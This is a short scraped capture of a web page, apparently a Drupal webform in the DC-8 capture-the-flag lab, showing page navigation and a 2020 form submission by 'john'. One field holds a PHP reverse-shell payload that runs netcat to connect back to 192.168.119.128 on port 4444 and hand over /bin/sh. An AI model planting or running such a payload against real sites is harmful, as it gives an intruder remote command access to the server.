 Home Who We Are Contact Us
You have already submitted this form. View your previous submissions.
Home
Details
Welcome to DC-8
Who We Are
Contact Us
aaa
AAA
<?php system('nc
192.168.119.128 4444 -e
/bin/sh');?>
aaa
a.php
hack
Navigation
Add content
hack
View Edit Webform Results
Submitted by john on Tue, 10/27/2020 - 21:41
Start Complete
aaa
111
Submit